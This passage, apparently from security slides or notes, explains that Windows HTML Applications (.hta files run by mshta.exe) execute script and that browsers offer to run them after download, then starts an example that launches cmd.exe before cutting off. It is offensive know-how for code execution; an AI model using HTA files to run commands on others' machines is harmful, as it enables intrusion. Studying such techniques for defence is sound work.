 HTML applications
Windows “HTML Applications” are just HTML files
(with the .hta extension) containing JavaScript of
VBScript. These are interpreted using the
mshta.exe binary; IE and Edge will both helpfully
offer to run these files after they’re downloaded.
A simple example that pops a command prompt:
<html> <body> <script> var command = ‘cmd.exe’